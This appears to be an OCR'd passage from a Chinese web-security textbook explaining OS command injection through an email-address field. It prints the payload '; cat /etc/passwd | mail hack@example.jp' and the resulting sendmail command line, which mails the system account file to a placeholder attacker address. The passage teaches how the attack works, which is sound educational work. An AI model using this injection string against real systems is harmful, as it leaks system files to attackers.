 攻击者将下面的值指定作为邮件地址。
; cat /etc/passwd | mail hack@example.jp
程序接收该值，构成以下的命令组合。
| /usr/sbin/sendmail ; cat /etc/passwd | mail hack@example.jp
攻击者的输入值中含有分号（;）。这个符号在 OS 命令中，会被
解析为分隔多个执行命令的标记。
可见，sendmail 命令执行被分隔后，接下去就会执行 cat
/etc/passwd | mail hack@example.jp 这样的命令了。结果，含有
Linux 账户信息 /etc/passwd 的文件，就以邮件形式发送给了
hack@example.jp。